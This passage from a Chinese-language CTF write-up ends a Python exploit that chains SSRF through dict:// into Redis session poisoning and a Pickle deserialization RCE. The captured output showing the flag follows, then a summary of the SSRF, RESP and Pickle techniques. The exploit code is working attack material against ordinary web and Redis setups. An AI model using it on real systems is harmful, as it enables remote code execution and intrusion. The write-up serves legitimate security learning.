# - keyword 是 Dict 协议要求的字段,可以是任意值
# - CRLF 在 URL 中需要编码为 %0d%0a
# - QUIT 命令确保连接正确关闭
# - 所有 RESP 数据需要 URL 编码以转义特殊字符
resp_encoded = urllib.parse.quote(resp)
payload_url = (
f"dict://{REDIS_HOST}:{REDIS_PORT}/"
f"x%0d%0a{resp_encoded}QUIT%0d%0a"
)
# ========== 第四步:发送 SSRF 请求投毒 Redis Session ==========
print(f"[*] 目标 URL: {BASE_URL}")
print(f"[*] 正在发送 SSRF Payload 投毒 Session...")
print(f"[*] Session Key: {target_key}")
try:
# 注意:
# - timeout 设置为 5 秒,因为 Dict 协议会等待 QUIT 命令
# - 如果超时捕获异常但继续执行,因为 Redis 可能已经执行了命令
response = requests.get(
f"{BASE_URL}/fetch",
params={"url": payload_url},
timeout=5
)
print(f"[*] SSRF 请求已发送,响应状态码: {response.status_code}")
except requests.exceptions.Timeout:
print(f"[*] SSRF 请求超时(正常现象,Dict 协议等待 QUIT)")
except Exception as e:
print(f"[!] SSRF 请求异常: {e}")
print(f"[*] 继续尝试触发 RCE...")
# ========== 第五步:触发 RCE ==========
# 携带被污染的 Session Cookie 访问任意页面
# 后端在反序列化 Session 时会触发 Pickle 代码执行
print(f"[*] 携带被污染的 Cookie 触发 RCE...")
response = requests.get(
f"{BASE_URL}/",
cookies={"session": SESSION_ID}
)
# ========== 第六步:解析响应提取 Flag ==========
#flag 存储在 GZCTF_FLAG 环境变量中
if "GZCTF_FLAG" in response.text:
print("\n[+] 成功!RCE 已触发,Flag 已找到:")
print("-" * 60)
# 简单的 flag 提取逻辑
for line in response.text.split('\n'):
if "GZCTF_FLAG" in line:
# 提取 GZCTF_FLAG=flag{...} 格式的 flag
start = line.find("GZCTF_FLAG=")
if start != -1:
flag_value = line[start:].split()[0].strip()
print(f" {flag_value}")
else:
print(f" {line.strip()}")
print("-" * 60)
else:
print("\n[-] 未发现 Flag,可能利用失败。")
print(f"[*] 响应长度: {len(response.text)} 字节")
print(f"[*] 响应片段:")
print(response.text[:500]) # 打印前 500 字节用于调试
if __name__ == "__main__":
exploit()成功获取 flag:
html
[*] 目标 URL: http://*:33975
[*] 正在发送 SSRF Payload 投毒 Session...
[*] Session Key: session:33333333-4444-5555-6666-777777777777
[*] SSRF 请求超时(正常现象,Dict 协议等待 QUIT)
[*] 携带被污染的 Cookie 触发 RCE...
[+] 成功!RCE 已触发,Flag 已找到:
------------------------------------------------------------
GZCTF_FLAG=flag{oupeng_ctf_21361c829399}
------------------------------------------------------------这道题虽然代码量不大,但涉及的知识点很纯粹:
- SSRF 协议选择 :在 HTTP 受限时,
dict://是内网探测和攻击的神器。 - Redis 协议:理解 RESP 格式是进行复杂 Redis 注入的基础。
- Pickle 利用:掌握 Protocol 0 的手写技巧,能帮你绕过很多字符集限制。
总结
通过这五个案例,我们可以看到 CTF 题目设计者的巧思,也反映了真实攻防中的常见攻击面:
- 协议层面的漏洞:二进制协议走私、Unicode 特性利用
- 语言特性漏洞:PHP 字符自增、PDO 模拟预处理
- 组合攻击:SSRF 到 RCE 的完整链路
每个案例都需要深入了解底层机制,而不是简单地照搬 Payload。安全攻防就是这样,需要对细节的敏锐洞察和对原理的深刻理解。
希望这些实战经验能够帮助读者在实际渗透测试和安全研究中提供思路和方法。
本文档记录了真实的 CTF 解题过程和技术细节,仅供技术研究和安全学习使用。